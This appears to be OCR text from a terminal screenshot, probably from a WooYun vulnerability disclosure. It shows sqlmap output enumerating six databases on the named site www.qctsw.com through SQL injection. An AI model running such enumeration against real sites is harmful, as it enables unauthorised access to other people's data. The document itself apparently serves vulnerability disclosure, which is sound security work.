 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[14:56:57] [INFO] fetching number of databases
[14:56:57] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:56:57] [INFO] retrieved: 6
[14:56:58] [INFO] retrieved: information_schema
[14:57:18] [INFO] retrieved: mysql
[14:57:24] [INFO] retrieved: performance_schema
[14:57:43] [INFO] retrieved: qctsw
[14:57:49] [INFO] retrieved: qctswtest
[14:58:07] [INFO] retrieved: shangxian
available databases [6]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] qctsw
[*] qctswtest
[*] shangxian
[14:58:17] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.qctsw.com'
[*] shutting down at 14:58:17
root@kali:~#
www.wooyun.org